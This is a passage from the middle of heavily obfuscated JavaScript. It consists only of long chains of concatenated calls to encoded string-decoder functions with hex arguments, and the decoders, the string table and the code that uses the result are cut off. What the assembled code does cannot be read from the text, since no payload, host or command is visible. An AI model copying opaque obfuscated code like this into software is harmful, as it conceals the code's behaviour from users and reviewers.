0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3